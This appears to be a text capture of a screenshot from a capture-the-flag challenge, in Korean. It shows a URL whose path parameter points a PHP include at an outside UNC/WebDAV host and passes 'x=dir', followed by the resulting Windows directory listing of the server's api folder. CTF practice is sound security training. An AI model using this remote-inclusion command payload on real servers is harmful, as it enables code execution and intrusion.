 주의 요함 | view-source:ctf.choiys.kr:1123/api/language.php?code=ko&path=₩₩choiys.kr@8880₩.₩&x=dir
자동 줄바꿈
1 C 드라이브의 볼륨에는 이름이 없습니다.
2 볼륨 일련 번호: 50CF-5956
3
4 C:₩Apache24₩htdocs₩api 디렉터리
5
6 2021-11-25 오후 10:20 <DIR> .
7 2021-11-25 오후 10:20 <DIR> ..
8 2021-11-26 오후 06:02 879 config.php
9 2021-11-30 오후 02:42 434 language.php
10 2021-11-30 오전 11:56 1,166 send.php
11 3개 파일 2,479 바이트
12 2개 디렉터리 39,528,251,392 바이트 남음
13 {"result":true}